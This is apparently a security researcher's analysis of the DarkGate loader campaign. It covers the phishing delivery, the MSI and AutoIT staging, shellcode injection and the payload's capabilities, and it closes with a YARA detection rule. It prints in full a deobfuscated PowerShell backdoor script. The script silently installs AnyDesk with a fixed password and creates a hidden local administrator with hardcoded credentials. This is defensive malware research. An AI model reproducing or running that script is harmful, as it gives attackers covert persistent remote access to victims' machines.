
DarkGate Loader
x64 Delphi Loader unleashed by GreetingGhoul
A comprehensive analysis has been conducted on a widespread phishing campaign that has been targeting individuals globally over the past month. The culmination of this campaign’s execution chain results in the deployment of a malware known as DarkGate, which is classified as a loader-type malware.
Summary
It is noteworthy that DarkGate is exclusively distributed through underground online forums, with the developer maintaining strict control over the number of available licenses. The threat actors behind this campaign have employed a high-volume distribution strategy, utilizing stolen email conversation threads to which they had gained access. This approach exploits the tendency of users to trust familiar communication patterns, potentially leading to infection among those unaware of such sophisticated social engineering tactics.
The campaign’s execution flow can be summarized as follows:
- Geofence Check: The exact parameters for passing the geofence set by the threat actors remain under investigation. Analysis of successful payload retrievals on URLscan.io revealed the presence of a refresh header in the response, containing the URL for payload download.

- MSI Loader: Upon successful geofence clearance, an MSI file is downloaded, following the naming convention: Project_[0-9]{7}.msi. This MSI file contains two embedded components:
- CustomAction.dll
- WrappedSetupProgram.cab

- AutoIT Script: The CustomAction.dll is responsible for unpacking and executing the contents of WrappedSetupProgram.cab, which includes:
- Autoit3.exe
- UGtZgHHT.au3 (AutoIT 3 script)


- Shellcode Injection: The AutoIT script performs two primary functions:
- Concatenation of segmented hex-encoded shellcode
- Injection and execution of the shellcode


- Concatenation of segmented hex-encoded shellcode
- Loader Analysis: The extracted loader is responsible for decoding and executing portions of the data stored within the AutoIT script, ultimately revealing the DarkGate loader.
- DarkGate Analysis: The final payload, DarkGate, incorporates various capabilities, including:
- HVNC (Hidden Virtual Network Computing)
- Cryptocurrency miner setup
- Browser history and cookie theft
- Remote Desktop Protocol (RDP) functionality
- HiddenAnyDesk integration
The malware employs sophisticated obfuscation techniques, including custom Base64 encoding and XOR operations, to protect its configuration and network communications. Detailed analysis of these mechanisms has been conducted, and decryption scripts have been developed to facilitate further investigation.
In conclusion, this campaign demonstrates a high level of sophistication in its execution, combining social engineering tactics with advanced malware deployment techniques. The multi-stage nature of the attack, coupled with the use of legitimate-looking components and complex obfuscation methods, underscores the evolving landscape of cyber threats and the need for continued vigilance and advanced detection capabilities.
Objective
- Assess the dangers and capabilities of the submitted Sample & C2 platform
- Uncover HiddenAnydesk Methodology to submit for patch
- Provide extracted, de-obfuscated Loading method (AutoIT)
Anydesk Invoke Script Extracted (Deobfuscated)
function Install-AnyDesk {
param (
[string]$InstallPath = "C:\ProgramData\AnyDesk",
[string]$AnyDeskUrl = "http://download.anydesk.com/AnyDesk.exe",
[string]$Password = "J9kzQ2Y0qO",
[string]$AdminUsername = "oldadministrator",
[string]$AdminPassword = "jsbehsid#Zyw4E3"
)
# Error handling
try {
# Create the installation directory if it doesn't exist
if (-not (Test-Path -Path $InstallPath -PathType Container)) {
New-Item -Path $InstallPath -ItemType Directory
}
# Download AnyDesk
Invoke-WebRequest -Uri $AnyDeskUrl -OutFile (Join-Path -Path $InstallPath -ChildPath "AnyDesk.exe")
# Install AnyDesk silently
Start-Process -FilePath (Join-Path -Path $InstallPath -ChildPath "AnyDesk.exe") -ArgumentList "--install $InstallPath --start-with-win --silent" -Wait
# Set AnyDesk password
Start-Process -FilePath (Join-Path -Path $InstallPath -ChildPath "AnyDesk.exe") -ArgumentList "--set-password=$Password" -Wait
# Create a new user account
New-LocalUser -Name $AdminUsername -Password (ConvertTo-SecureString -String $AdminPassword -AsPlainText -Force)
# Add the user to the Administrators group
Add-LocalGroupMember -Group "Administrators" -Member $AdminUsername
# Hide the user from the Windows login screen
Set-ItemProperty -Path "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" -Name $AdminUsername -Value 0 -Type DWORD -Force
# Get AnyDesk ID
Start-Process -FilePath (Join-Path -Path $InstallPath -ChildPath "AnyDesk.exe") -ArgumentList "--get-id" -Wait
Write-Host "Installation completed successfully."
}
catch {
Write-Host "Error: $_"
Write-Host "Installation failed."
}
}
# Call the Install-AnyDesk function with default values
Install-AnyDesk
YARA Rule
rule Win_DarkGate
{
meta:
author = "dBoudLabs"
description = "DarkGate Strings"
date = "2023-07-26"
strings:
$chunk_1 = {
8B 55 ??
8A 4D ??
80 E1 3F
C1 E1 02
8A 5D ??
80 E3 30
81 E3 FF 00 00 00
C1 EB 04
02 CB
88 4C 10 ??
FF 45 ??
80 7D ?? 40
74 ??
8B 45 ??
E8 ?? ?? ?? ?? #any
8B 55 ??
8A 4D ??
80 E1 0F
C1 E1 04
8A 5D ??
80 E3 3C
81 E3 FF 00 00 00
C1 EB 02
02 CB
88 4C 10 ??
FF 45 ??
80 7D ?? 40
74 ??
8B 45 ??
E8 ?? ?? ?? ?? #any
8B 55 ??
8A 4D ??
80 E1 03
C1 E1 06
8A 5D ??
80 E3 3F
02 CB
88 4C 10 ??
FF 45 ??
}
condition:
any
}
